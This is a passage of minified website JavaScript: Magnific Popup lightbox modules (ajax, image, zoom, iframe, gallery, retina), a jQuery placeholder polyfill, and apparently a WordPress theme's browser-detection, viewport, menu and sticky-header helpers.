o=a[0].parentNode;o&&o.tagName&&(I||(C=r.hiddenClass,I=j(C),C="mfp-"+C),A=a.after(I).detach().removeClass(C)),t.updateStatus("ready")}else t.updateStatus("error",r.tNotFound),a=e("<div>");return i.inlineElement=a,a}return t.updateStatus("ready"),t._parseMarkup(n,{},i),n}}});var M,P="ajax",D=function(){M&&n.removeClass(M)},O=function(){D(),t.req&&t.req.abort()};e.magnificPopup.registerModule(P,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){t.types.push(P),M=t.st.ajax.cursor,w(d+"."+P,O),w("BeforeChange."+P,O)},getAjax:function(i){M&&n.addClass(M),t.updateStatus("loading");var r=e.extend({url:i.src,success:function(n,r,a){var o={data:n,xhr:a};S("ParseAjax",o),t.appendContent(e(o.data),P),i.finished=!0,D(),t._setFocus(),setTimeout(function(){t.wrap.addClass(h)},16),t.updateStatus("ready"),S("AjaxContentAdded")},error:function(){D(),i.finished=i.loadError=!0,t.updateStatus("error",t.st.ajax.tError.replace("%url%",i.src))}},t.st.ajax.settings);return t.req=e.ajax(r),""}}});var E,L=function(i){if(i.data&&void 0!==i.data.title)return i.data.title;var n=t.st.image.titleSrc;if(n){if(e.isFunction(n))return n.call(t,i);if(i.el)return i.el.attr(n)||""}return""};e.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var e=t.st.image,i=".image";t.types.push("image"),w(u+i,function(){"image"===t.currItem.type&&e.cursor&&n.addClass(e.cursor)}),w(d+i,function(){e.cursor&&n.removeClass(e.cursor),b.off("resize"+f)}),w("Resize"+i,t.resizeImage),t.isLowIE&&w("AfterChange",t.resizeImage)},resizeImage:function(){var e=t.currItem;if(e&&e.img&&t.st.image.verticalFit){var i=0;t.isLowIE&&(i=parseInt(e.img.css("padding-top"),10)+parseInt(e.img.css("padding-bottom"),10)),e.img.css("max-height",t.wH-i)}},_onImageHasSize:function(e){e.img&&(e.hasSize=!0,E&&clearInterval(E),e.isCheckingImgSize=!1,S("ImageHasSize",e),e.imgHidden&&(t.content&&t.content.removeClass("mfp-loading"),e.imgHidden=!1))},findImageSize:function(e){var i=0,n=e.img[0],r=function(a){E&&clearInterval(E),E=setInterval(function(){return n.naturalWidth>0?void t._onImageHasSize(e):(i>200&&clearInterval(E),void(3===++i?r(10):40===i?r(50):100===i&&r(500)))},a)};r(1)},getImage:function(i,n){var r=0,a=function(){i&&(i.img[0].complete?(i.img.off(".mfploader"),i===t.currItem&&(t._onImageHasSize(i),t.updateStatus("ready")),i.hasSize=!0,i.loaded=!0,S("ImageLoadComplete")):200>++r?setTimeout(a,100):o())},o=function(){i&&(i.img.off(".mfploader"),i===t.currItem&&(t._onImageHasSize(i),t.updateStatus("error",s.tError.replace("%url%",i.src))),i.hasSize=!0,i.loaded=!0,i.loadError=!0)},s=t.st.image,d=n.find(".mfp-img");if(d.length){var l=document.createElement("img");l.className="mfp-img",i.img=e(l).on("load.mfploader",a).on("error.mfploader",o),l.src=i.src,d.is("img")&&(i.img=i.img.clone()),(l=i.img[0]).naturalWidth>0?i.hasSize=!0:l.width||(i.hasSize=!1)}return t._parseMarkup(n,{title:L(i),img_replaceWith:i.img},i),t.resizeImage(),i.hasSize?(E&&clearInterval(E),i.loadError?(n.addClass("mfp-loading"),t.updateStatus("error",s.tError.replace("%url%",i.src))):(n.removeClass("mfp-loading"),t.updateStatus("ready")),n):(t.updateStatus("loading"),i.loading=!0,i.hasSize||(i.imgHidden=!0,n.addClass("mfp-loading"),t.findImageSize(i)),n)}}});var W;e.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(e){return e.is("img")?e:e.find("img")}},proto:{initZoom:function(){var e,i=t.st.zoom,n=".zoom";if(i.enabled&&t.supportsTransition){var r,a,o=i.duration,s=function(e){var t=e.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),n="all "+i.duration/1e3+"s "+i.easing,r={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},a="transition";return r["-webkit-"+a]=r["-moz-"+a]=r["-o-"+a]=r[a]=n,t.css(r),t},c=function(){t.content.css("visibility","visible")};w("BuildControls"+n,function(){if(t._allowZoom()){if(clearTimeout(r),t.content.css("visibility","hidden"),!(e=t._getItemToZoom()))return void c();(a=s(e)).css(t._getOffset()),t.wrap.append(a),r=setTimeout(function(){a.css(t._getOffset(!0)),r=setTimeout(function(){c(),setTimeout(function(){a.remove(),e=a=null,S("ZoomAnimationEnded")},16)},o)},16)}}),w(l+n,function(){if(t._allowZoom()){if(clearTimeout(r),t.st.removalDelay=o,!e){if(!(e=t._getItemToZoom()))return;a=s(e)}a.css(t._getOffset(!0)),t.wrap.append(a),t.content.css("visibility","hidden"),setTimeout(function(){a.css(t._getOffset())},16)}}),w(d+n,function(){t._allowZoom()&&(c(),a&&a.remove(),e=null)})}},_allowZoom:function(){return"image"===t.currItem.type},_getItemToZoom:function(){return!!t.currItem.hasSize&&t.currItem.img},_getOffset:function(i){var n,r=(n=i?t.currItem.img:t.st.zoom.opener(t.currItem.el||t.currItem)).offset(),a=parseInt(n.css("padding-top"),10),o=parseInt(n.css("padding-bottom"),10);r.top-=e(window).scrollTop()-a;var s={width:n.width(),height:(y?n.innerHeight():n[0].offsetHeight)-o-a};return void 0===W&&(W=void 0!==document.createElement("p").style.MozTransform),W?s["-moz-transform"]=s.transform="translate("+r.left+"px,"+r.top+"px)":(s.left=r.left,s.top=r.top),s}}});var z="iframe",B=function(e){if(t.currTemplate[z]){var i=t.currTemplate[z].find("iframe");i.length&&(e||(i[0].src="//about:blank"),t.isIE8&&i.css("display",e?"block":"none"))}};e.magnificPopup.registerModule(z,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){t.types.push(z),w("BeforeChange",function(e,t,i){t!==i&&(t===z?B():i===z&&B(!0))}),w(d+"."+z,function(){B()})},getIframe:function(i,n){var r=i.src,a=t.st.iframe;e.each(a.patterns,function(){return r.indexOf(this.index)>-1?(this.id&&(r="string"==typeof this.id?r.substr(r.lastIndexOf(this.id)+this.id.length,r.length):this.id.call(this,r)),r=this.src.replace("%id%",r),!1):void 0});var o={};return a.srcAction&&(o[a.srcAction]=r),t._parseMarkup(n,o,i),t.updateStatus("ready"),n}}});var q=function(e){var i=t.items.length;return e>i-1?e-i:0>e?i+e:e},N=function(e,t,i){return e.replace(/%curr%/gi,t+1).replace(/%total%/gi,i)};e.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var i=t.st.gallery,n=".mfp-gallery",a=Boolean(e.fn.mfpFastClick);return t.direction=!0,!(!i||!i.enabled)&&(o+=" mfp-gallery",w(u+n,function(){i.navigateByImgClick&&t.wrap.on("click"+n,".mfp-img",function(){return t.items.length>1?(t.next(),!1):void 0}),r.on("keydown"+n,function(e){37===e.keyCode?t.prev():39===e.keyCode&&t.next()})}),w("UpdateStatus"+n,function(e,i){i.text&&(i.text=N(i.text,t.currItem.index,t.items.length))}),w(c+n,function(e,n,r,a){var o=t.items.length;r.counter=o>1?N(i.tCounter,a.index,o):""}),w("BuildControls"+n,function(){if(t.items.length>1&&i.arrows&&!t.arrowLeft){var n=i.arrowMarkup,r=t.arrowLeft=e(n.replace(/%title%/gi,i.tPrev).replace(/%dir%/gi,"left")).addClass(g),o=t.arrowRight=e(n.replace(/%title%/gi,i.tNext).replace(/%dir%/gi,"right")).addClass(g),s=a?"mfpFastClick":"click";r[s](function(){t.prev()}),o[s](function(){t.next()}),t.isIE7&&(j("b",r[0],!1,!0),j("a",r[0],!1,!0),j("b",o[0],!1,!0),j("a",o[0],!1,!0)),t.container.append(r.add(o))}}),w(_+n,function(){t._preloadTimeout&&clearTimeout(t._preloadTimeout),t._preloadTimeout=setTimeout(function(){t.preloadNearbyImages(),t._preloadTimeout=null},16)}),void w(d+n,function(){r.off(n),t.wrap.off("click"+n),t.arrowLeft&&a&&t.arrowLeft.add(t.arrowRight).destroyMfpFastClick(),t.arrowRight=t.arrowLeft=null}))},next:function(){t.direction=!0,t.index=q(t.index+1),t.updateItemHTML()},prev:function(){t.direction=!1,t.index=q(t.index-1),t.updateItemHTML()},goTo:function(e){t.direction=e>=t.index,t.index=e,t.updateItemHTML()},preloadNearbyImages:function(){var e,i=t.st.gallery.preload,n=Math.min(i[0],t.items.length),r=Math.min(i[1],t.items.length);for(e=1;(t.direction?r:n)>=e;e++)t._preloadItem(t.index+e);for(e=1;(t.direction?n:r)>=e;e++)t._preloadItem(t.index-e)},_preloadItem:function(i){if(i=q(i),!t.items[i].preloaded){var n=t.items[i];n.parsed||(n=t.parseEl(i)),S("LazyLoad",n),"image"===n.type&&(n.img=e('<img class="mfp-img" />').on("load.mfploader",function(){n.hasSize=!0}).on("error.mfploader",function(){n.hasSize=!0,n.loadError=!0,S("LazyLoadError",n)}).attr("src",n.src)),n.preloaded=!0}}}});var H="retina";e.magnificPopup.registerModule(H,{options:{replaceSrc:function(e){return e.src.replace(/\.\w+$/,function(e){return"@2x"+e})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var e=t.st.retina,i=e.ratio;(i=isNaN(i)?i():i)>1&&(w("ImageHasSize."+H,function(e,t){t.img.css({"max-width":t.img[0].naturalWidth/i,width:"100%"})}),w("ElementParse."+H,function(t,n){n.src=e.replaceSrc(n,i)}))}}}}),function(){var t="ontouchstart"in window,i=function(){b.off("touchmove"+n+" touchend"+n)},n=".mfpFastClick";e.fn.mfpFastClick=function(r){return e(this).each(function(){var a,o,s,d,l,c,u,_=e(this);t&&_.on("touchstart"+n,function(e){l=!1,u=1,c=e.originalEvent?e.originalEvent.touches[0]:e.touches[0],s=c.clientX,d=c.clientY,b.on("touchmove"+n,function(e){c=e.originalEvent?e.originalEvent.touches:e.touches,u=c.length,c=c[0],(Math.abs(c.clientX-s)>10||Math.abs(c.clientY-d)>10)&&(l=!0,i())}).on("touchend"+n,function(e){i(),l||u>1||(a=!0,e.preventDefault(),clearTimeout(o),o=setTimeout(function(){a=!1},1e3),r())})});_.on("click"+n,function(){a||r()})})},e.fn.destroyMfpFastClick=function(){e(this).off("touchstart"+n+" click"+n),t&&b.off("touchmove"+n+" touchend"+n)}}(),k()}(window.jQuery||window.Zepto),function(e,t,i){function n(e,t){var n=i(this);if(this.value==n.attr("placeholder")&&n.hasClass("placeholder"))if(n.data("placeholder-password")){if(n=n.hide().next().show().attr("id",n.removeAttr("id").data("placeholder-id")),!0===e)return n[0].value=t;n.focus()}else this.value="",n.removeClass("placeholder"),this==a()&&this.select()}function r(){var e,t=i(this),r=this.id;if(""==this.value){if("password"==this.type){if(!t.data("placeholder-textinput")){try{e=t.clone().attr({type:"text"})}catch(t){e=i("<input>").attr(i.extend(function(e){var t={},n=/^jQuery\d+$/;return i.each(e.attributes,function(e,i){i.specified&&!n.test(i.name)&&(t[i.name]=i.value)}),t}(this),{type:"text"}))}e.removeAttr("name").data({"placeholder-password":t,"placeholder-id":r}).bind("focus.placeholder",n),t.data({"placeholder-textinput":e,"placeholder-id":r}).before(e)}t=t.removeAttr("id").hide().prev().attr("id",r).show()}t.addClass("placeholder"),t[0].value=t.attr("placeholder")}else t.removeClass("placeholder")}function a(){try{return t.activeElement}catch(e){}}var o="placeholder"in t.createElement("input"),s="placeholder"in t.createElement("textarea"),d=i.fn,l=i.valHooks,c=i.propHooks;o&&s?(d=d.placeholder=function(){return this}).input=d.textarea=!0:((d=d.placeholder=function(){return this.filter((o?"textarea":":input")+"[placeholder]").not(".placeholder").bind({"focus.placeholder":n,"blur.placeholder":r}).data("placeholder-enabled",!0).trigger("blur.placeholder"),this}).input=o,d.textarea=s,d={get:function(e){var t=i(e),n=t.data("placeholder-password");return n?n[0].value:t.data("placeholder-enabled")&&t.hasClass("placeholder")?"":e.value},set:function(e,t){var o=i(e),s=o.data("placeholder-password");return s?s[0].value=t:o.data("placeholder-enabled")?(""==t?(e.value=t,e!=a()&&r.call(e)):o.hasClass("placeholder")&&n.call(e,!0,t)||(e.value=t),o):e.value=t}},o||(l.input=d,c.value=d),s||(l.textarea=d,c.value=d),i(function(){i(t).delegate("form","submit.placeholder",function(){var e=i(".placeholder",this).each(n);setTimeout(function(){e.each(r)},10)})}),i(e).bind("beforeunload.placeholder",function(){i(".placeholder").each(function(){this.value=""})}))}(this,document,jQuery),function(){for(var e=0,t=["ms","moz","webkit","o"],i=0;i<t.length&&!window.requestAnimationFrame;++i)window.requestAnimationFrame=window[t[i]+"RequestAnimationFrame"],window.cancelAnimationFrame=window[t[i]+"CancelAnimationFrame"]||window[t[i]+"CancelRequestAnimationFrame"];window.requestAnimationFrame||(window.requestAnimationFrame=function(t,i){var n=(new Date).getTime(),r=Math.max(0,16-(n-e)),a=window.setTimeout(function(){t(n+r)},r);return e=n+r,a}),window.cancelAnimationFrame||(window.cancelAnimationFrame=function(e){clearTimeout(e)})}();var tdDetect={};!function(){"use strict";(tdDetect={isIe8:!1,isIe9:!1,isIe10:!1,isIe11:!1,isIe:!1,isSafari:!1,isChrome:!1,isIpad:!1,isTouchDevice:!1,hasHistory:!1,isPhoneScreen:!1,isIos:!1,isAndroid:!1,isOsx:!1,isFirefox:!1,isWinOs:!1,isMobileDevice:!1,htmlJqueryObj:null,runIsPhoneScreen:function(){(jQuery(window).width()<768||jQuery(window).height()<768)&&!1===tdDetect.isIpad?tdDetect.isPhoneScreen=!0:tdDetect.isPhoneScreen=!1},set:function(e,t){tdDetect[e]=t}}).htmlJqueryObj=jQuery("html"),-1!==navigator.appVersion.indexOf("Win")&&tdDetect.set("isWinOs",!0),"ontouchstart"in window&&!tdDetect.isWinOs&&tdDetect.set("isTouchDevice",!0),tdDetect.htmlJqueryObj.is(".ie8")&&(tdDetect.set("isIe8",!0),tdDetect.set("isIe",!0)),tdDetect.htmlJqueryObj.is(".ie9")&&(tdDetect.set("isIe9",!0),tdDetect.set("isIe",!0)),navigator.userAgent.indexOf("MSIE 10.0")>-1&&(tdDetect.set("isIe10",!0),tdDetect.set("isIe",!0)),navigator.userAgent.match(/Trident.*rv\:11\./)&&tdDetect.set("isIe11",!0),window.history&&window.history.pushState&&tdDetect.set("hasHistory",!0),-1!==navigator.userAgent.indexOf("Safari")&&-1===navigator.userAgent.indexOf("Chrome")&&tdDetect.set("isSafari",!0),/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())&&tdDetect.set("isChrome",!0),null!==navigator.userAgent.match(/iPad/i)&&tdDetect.set("isIpad",!0),/(iPad|iPhone|iPod)/g.test(navigator.userAgent)&&tdDetect.set("isIos",!0),/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&tdDetect.set("isMobileDevice",!0),tdDetect.runIsPhoneScreen(),navigator.userAgent.toLowerCase().indexOf("android")>-1&&tdDetect.set("isAndroid",!0),-1!==navigator.userAgent.indexOf("Mac OS X")&&tdDetect.set("isOsx",!0),-1!==navigator.userAgent.indexOf("Firefox")&&tdDetect.set("isFirefox",!0)}();var tdViewport={};!function(){"use strict";(tdViewport={INTERVAL_INITIAL_INDEX:-1,_currentIntervalIndex:tdViewport.INTERVAL_INITIAL_INDEX,_intervalList:[],init:function(){if(void 0!==window.td_viewport_interval_list&&Array===window.td_viewport_interval_list.constructor){for(var e=0;e<window.td_viewport_interval_list.length;e++){var t=new tdViewport.item,i=window.td_viewport_interval_list[e];if(!i.hasOwnProperty("limitBottom")||!i.hasOwnProperty("sidebarWidth"))break;t.limitBottom=i.limitBottom,t.sidebarWidth=i.sidebarWidth,tdViewport._items.push(t)}tdViewport.detectChanges()}},getCurrentIntervalIndex:function(){return tdViewport._currentIntervalIndex},setIntervalList:function(e){tdViewport._intervalList=e},getIntervalList:function(){return tdViewport._intervalList},getCurrentIntervalItem:function(){return tdViewport.INTERVAL_INITIAL_INDEX===tdViewport._currentIntervalIndex||0===tdViewport._currentIntervalIndex?null:tdViewport._items[tdViewport._currentIntervalIndex-1]},_items:[],item:function(){this.limitBottom=void 0,this.sidebarWidth=void 0},detectChanges:function(){var e=!1,t=0,i=0;t=!0===tdDetect.isSafari?this._safariWiewPortWidth.getRealWidth():Math.max(document.documentElement.clientWidth,window.innerWidth||0);for(var n=0;n<tdViewport._items.length;n++){if(t<=tdViewport._items[n].limitBottom){i!==tdViewport._currentIntervalIndex&&(tdViewport._currentIntervalIndex=i,e=!0,tdViewport.log("changing viewport "+tdViewport._currentIntervalIndex+" ~ "+t));break}i++}return!1===e&&i!==tdViewport._currentIntervalIndex&&(tdViewport._currentIntervalIndex=i,e=!0,tdViewport.log("changing viewport "+tdViewport._currentIntervalIndex+" ~ "+t)),e},_safariWiewPortWidth:{divAdded:!1,divJqueryObject:"",getRealWidth:function(){return!1===this.divAdded&&(this.divJqueryObject=jQuery("<div>").css({height:"1px",position:"absolute",top:"-1px",left:"0",right:"0",visibility:"hidden","z-index":"-1"}),this.divJqueryObject.appendTo("body"),this.divAdded=!0),this.divJqueryObject.width()}},log:function(e){}}).init()}();var tdMenu={};!function(){"use strict";tdMenu={_itemsWithSubmenu:null,_mainMenu:null,_outsideClickArea:null,_outsideClickExcludedAreas:"#td-header-menu .sf-menu, #td-header-menu .sf-menu *, .menu-top-container, .menu-top-container *",_openMenuClass:"sfHover",_openMenuBodyClass:"td-open-menu",init:function(){var e=jQuery("#td-header-menu .sf-menu"),t=jQuery("#td-header-menu .sf-menu, .top-header-menu"),i=t.find(".menu-item-has-children > a, .td-mega-menu > a");i.append('<i class="td-icon-menu-down"></i>'),e.supersubs({minWidth:10,maxWidth:20,extraWidth:1}),i.addClass("sf-with-ul"),t.addClass("sf-js-enabled"),i.parent().find("ul").first().css("display","none"),tdMenu._mainMenu=e,tdMenu._itemsWithSubmenu=i,tdMenu._outsideClickArea=jQuery(window).not(tdMenu._outsideClickExcludedAreas),tdMenu._setHover(i,e)},_getSubmenuPosition:function(e){var t=jQuery(window).width(),i=e.children("ul").first();if(i.length>0){var n=i.offset().left+i.width();n>t&&(i.parent().parent().hasClass("sf-menu")?i.css("left","-"+(n-t)+"px"):i.addClass("reversed").css("left","-"+(i.width()+0)+"px"))}},_getMouseAngleDirection:function(e,t,i,n){var r=i-e,a=n-t;return Math.atan2(r,a)/Math.PI*180},_setHover:function(e,t){if(tdDetect.isTouchDevice)jQuery(document).on("touchstart","body",function(t){var i=e.parent(),n=jQuery("body");n.hasClass(tdMenu._openMenuBodyClass)&&!i.is(t.target)&&0===i.has(t.target).length&&(i.removeClass(tdMenu._openMenuClass),i.children("ul").hide(),n.removeClass(tdMenu._openMenuBodyClass))}),e.on("touchstart",function(t){t.preventDefault(),t.stopPropagation();var i=jQuery(this),n=i.parent(),r=jQuery("body");if(n.hasClass(tdMenu._openMenuClass))null!==i.attr("href")&&"#"!==i.attr("href")?window.location.href=i.attr("href"):((n.parent().hasClass("sf-menu")||n.parent().hasClass("top-header-menu"))&&r.removeClass(tdMenu._openMenuBodyClass),n.removeClass(tdMenu._openMenuClass),n.find("ul").hide(),n.find("li").removeClass(tdMenu._openMenuClass));else{if(n.parent().hasClass("sf-menu")||n.parent().hasClass("top-header-menu"))e.parent().removeClass(tdMenu._openMenuClass),e.parent().children("ul").hide();else{var a=n.siblings();a.removeClass(tdMenu._openMenuClass),a.find("ul").hide(),a.find("li").removeClass(tdMenu._openMenuClass)}n.addClass(tdMenu._openMenuClass),n.children("ul").show(),tdMenu._getSubmenuPosition(n),r.addClass(tdMenu._openMenuBodyClass)}});else{var i,n={},r=!0;t.on("mouseleave",function(){e.parent().removeClass(tdMenu._openMenuClass),e.parent().children("ul").hide(),n={}}),t.find(".menu-item").hover(function(){var t,a,o,s,d=jQuery(this),l="";d.hasClass("menu-item-has-children")||d.hasClass("td-mega-menu")?d.parent().hasClass("sf-menu")?jQuery.isEmptyObject(n)?(d.addClass(tdMenu._openMenuClass),d.children("ul").show(),n=d):d[0]!==n[0]&&(t=0,a=0,o=0,s=null,!0===r&&(r=!1,i=setTimeout(function(){e.parent().removeClass(tdMenu._openMenuClass),e.parent().children("ul").hide(),d.addClass(tdMenu._openMenuClass),d.children("ul").show(),n=d},400)),d.on("mousemove",function(l){t>=5?(t=0,s=tdMenu._getMouseAngleDirection(a,o,l.pageX,l.pageY),a=l.pageX,o=l.pageY):(t++,0===a&&0===o&&(a=l.pageX,o=l.pageY)),null!==s&&(s>85||s<-85)&&(e.parent().removeClass(tdMenu._openMenuClass),e.parent().children("ul").hide(),d.addClass(tdMenu._openMenuClass),d.children("ul").show(),d.off("mousemove"),clearTimeout(i),r=!0,n=d)})):((l=d.siblings()).removeClass(tdMenu._openMenuClass),l.find("ul").hide(),l.find("li").removeClass(tdMenu._openMenuClass),d.addClass(tdMenu._openMenuClass),d.children("ul").show(),tdMenu._getSubmenuPosition(d)):d.parent().hasClass("sf-menu")||d.parent().hasClass("top-header-menu")?jQuery.isEmptyObject(n)||(t=0,a=0,o=0,s=null,!0===r&&(r=!1,i=setTimeout(function(){e.parent().removeClass(tdMenu._openMenuClass),e.parent().children("ul").hide(),n={}},400)),d.on("mousemove",function(l){t>=5?(t=0,s=tdMenu._getMouseAngleDirection(a,o,l.pageX,l.pageY),a=l.pageX,o=l.pageY):(t++,0===a&&0===o&&(a=l.pageX,o=l.pageY)),null!==s&&(s>85||s<-85)&&(e.parent().removeClass(tdMenu._openMenuClass),e.parent().children("ul").hide(),d.off("mousemove"),clearTimeout(i),r=!0,n={})})):(n=d.parent(),(l=d.siblings()).removeClass(tdMenu._openMenuClass),l.find("ul").hide(),l.find("li").removeClass(tdMenu._openMenuClass))},function(){var e=jQuery(this);!1===r&&(clearTimeout(i),r=!0),e.off("mousemove")})}},unsetHover:function(){null!==tdMenu._itemsWithSubmenu&&tdMenu._itemsWithSubmenu.off(),null!==tdMenu._outsideClickArea&&tdMenu._outsideClickArea.off()}}}(),tdMenu.init();var tdUtil={};!function(){"use strict";tdUtil={stopBubble:function(e){e&&e.stopPropagation?e.stopPropagation():window.event.cancelBubble=!0},imageMoveClassToFigure:function(e){jQuery("figure ."+e).each(function(){jQuery(this).parents("figure:first").addClass(e),jQuery(this).removeClass(e)})},getBackendVar:function(e){return void 0===window[e]?"":window[e]},isUndefined:function(e){return void 0===e},scrollToElement:function(e,t){var i;tdIsScrollingAnimation=!0,jQuery("html, body").stop(),i=e.offset().top>jQuery(document).height()-jQuery(window).height()?jQuery(document).height()-jQuery(window).height():e.offset().top,jQuery("html, body").animate({scrollTop:i},{duration:t,easing:"easeInOutQuart",complete:function(){tdIsScrollingAnimation=!1}})},scrollIntoView:function(e){if(tdIsScrollingAnimation=!0,!0!==tdDetect.isMobileDevice){jQuery("html, body").stop();var t=e.offset().top;t-=150;var i=Math.abs(jQuery(window).scrollTop()-t)/5;jQuery("html, body").animate({scrollTop:t},{duration:1100+i,easing:"easeInOutQuart",complete:function(){tdIsScrollingAnimation=!1}})}},scrollToPosition:function(e,t){tdIsScrollingAnimation=!0,jQuery("html, body").stop(),jQuery("html, body").animate({scrollTop:e},{duration:t,easing:"easeInOutQuart",complete:function(){tdIsScrollingAnimation=!1}})},tdMoveY:function(e,t){var i="translate3d(0px,"+t+"px, 0px)";e.style["-webkit-transform"]=i,e.style["-moz-transform"]=i,e.style["-ms-transform"]=i,e.style["-o-transform"]=i,e.style.transform=i},isValidUrl:function(e){return!!new RegExp("^(https?:\\/\\/)?((([a-z\\d]([a-z\\d-]*[a-z\\d])*)\\.)+[a-z]{2,}|((\\d{1,3}\\.){3}\\d{1,3}))(\\:\\d+)?(\\/[-a-z\\d%_.~+]*)*(\\?[;&a-z\\d%_.~+=-]*)?(\\#[-a-z\\d_]*)?$","i").test(e)},round:function(e,t,i){var n,r,a,o;if(t|=0,a=(e*=n=Math.pow(10,t))%1==.5*(o=e>0|-(e<0)),r=Math.floor(e),a)switch(i){case"PHP_ROUND_HALF_DOWN":e=r+(o<0);break;case"PHP_ROUND_HALF_EVEN":e=r+r%2*o;break;case"PHP_ROUND_HALF_ODD":e=r+!(r%2);break;default:e=r+(o>0)}return(a?e:Math.round(e))/n}}}();var tdAffix={};function td_smart_list_dropdown(){jQuery(".td-smart-list-dropdown").on("change",function(){window.location=this.value})}!function(){"use strict";tdAffix={allow_scroll:!0,menu_selector:"",menu_wrap_selector:"",tds_snap_menu:"",tds_snap_menu_logo:"",is_menu_affix_height_computed:!1,is_menu_affix_height_on_mobile_computed:!1,menu_affix_height:0,menu_affix_height_on_mobile:0,main_menu_height:0,top_offset:0,menu_offset:0,is_requestAnimationFrame_running:!1,is_menu_affix:!1,is_top_menu:!1,menu_offset_max_hit:!1,menu_offset_min_hit:!0,scroll_window_scrollTop_last:0,init:function(e){tdAffix.menu_selector=e.menu_selector,tdAffix.menu_wrap_selector=e.menu_wrap_selector,tdAffix.tds_snap_menu=e.tds_snap_menu,tdAffix.tds_snap_menu_logo=e.tds_snap_menu_logo,tdAffix.menu_affix_height=e.menu_affix_height,tdAffix.menu_affix_height_on_mobile=e.menu_affix_height_on_mobile,tdAffix.tds_snap_menu&&(tdDetect.isFirefox&&(tdAffix.compute_wrapper(),tdAffix.compute_top()),jQuery().ready(function(){tdAffix.compute_wrapper(),tdAffix.compute_top()}),jQuery(window).load(function(){tdAffix.compute_wrapper(),tdAffix.compute_top(),setTimeout(function(){tdAffix.compute_top()},1e3)}))},_get_menu_affix_height:function(){return!0===tdDetect.isPhoneScreen?(!tdAffix.is_menu_affix_height_on_mobile_computed&&tdAffix.is_menu_affix&&(tdAffix.is_menu_affix_height_on_mobile_computed=!0,tdAffix.menu_affix_height_on_mobile=jQuery(tdAffix.menu_selector).height()),tdAffix.menu_affix_height_on_mobile):(!tdAffix.is_menu_affix_height_computed&&tdAffix.is_menu_affix&&(tdAffix.is_menu_affix_height_computed=!0,tdAffix.menu_affix_height=jQuery(tdAffix.menu_selector).height()),tdAffix.menu_affix_height)},td_events_scroll:function(e){if(tdAffix.allow_scroll&&tdAffix.tds_snap_menu){var t="";if("snap"!==tdAffix.tds_snap_menu&&("smart_snap_mobile"!==tdAffix.tds_snap_menu||!0===tdDetect.isPhoneScreen)){var i=0;e!==tdAffix.scroll_window_scrollTop_last&&(t=e>tdAffix.scroll_window_scrollTop_last?"down":"up",i=Math.abs(e-tdAffix.scroll_window_scrollTop_last)),tdAffix.scroll_window_scrollTop_last=e}if(""!==tdAffix.tds_snap_menu&&""!==tdAffix.tds_snap_menu_logo&&jQuery(".td-main-menu-logo").addClass("td-logo-sticky"),e>tdAffix.top_offset+(tdAffix.main_menu_height/2-tdAffix._get_menu_affix_height()/2)||!0===tdAffix.is_menu_affix&&"smart_snap_always"===tdAffix.tds_snap_menu&&e>tdAffix.top_offset-tdAffix._get_menu_affix_height()||!0===tdAffix.is_top_menu){var n=jQuery(tdAffix.menu_selector);if(tdAffix._affix_on(n),"snap"===tdAffix.tds_snap_menu||"smart_snap_mobile"===tdAffix.tds_snap_menu&&!1===tdDetect.isPhoneScreen)return;(!1===tdAffix.menu_offset_max_hit&&"down"===t||!1===tdAffix.menu_offset_min_hit&&"up"===t)&&window.requestAnimationFrame(function(){var r=0;e>0&&("down"===t?(r=tdAffix.menu_offset-i)<-tdAffix._get_menu_affix_height()&&(r=-tdAffix._get_menu_affix_height()):"up"===t&&(r=tdAffix.menu_offset+i)>0&&(r=0)),tdUtil.tdMoveY(n[0],r),tdAffix.menu_offset_min_hit=0===r,r===-tdAffix._get_menu_affix_height()?(tdAffix.menu_offset_max_hit=!0,(!0===tdDetect.isIos||tdDetect.isSafari)&&n.hide(),""!==tdAffix.tds_snap_menu_logo&&jQuery(".td-main-menu-logo").addClass("td-logo-sticky")):(tdAffix.menu_offset_max_hit=!1,(!0===tdDetect.isIos||tdDetect.isSafari)&&n.show()),tdAffix.menu_offset=r},n[0])}else tdAffix._affix_off(jQuery(tdAffix.menu_selector))}},compute_top:function(){tdAffix.top_offset=jQuery(tdAffix.menu_wrap_selector).offset().top,"smart_snap_always"===tdAffix.tds_snap_menu&&(tdAffix.top_offset+=tdAffix.menu_affix_height),1===tdAffix.top_offset?tdAffix.is_top_menu=!0:tdAffix.is_top_menu=!1,tdAffix.td_events_scroll(jQuery(window).scrollTop())},compute_wrapper:function(){jQuery(tdAffix.menu_selector).hasClass("td-affix")?(jQuery(tdAffix.menu_selector).removeClass("td-affix"),tdAffix.main_menu_height=jQuery(tdAffix.menu_selector).height(),jQuery(tdAffix.menu_selector).addClass("td-affix")):tdAffix.main_menu_height=jQuery(tdAffix.menu_selector).height(),jQuery(tdAffix.menu_wrap_selector).css("height",tdAffix.main_menu_height)},_affix_on:function(e){!1===tdAffix.is_menu_affix?("smart_snap_always"===tdAffix.tds_snap_menu&&!0!==tdDetect.isPhoneScreen&&e.css(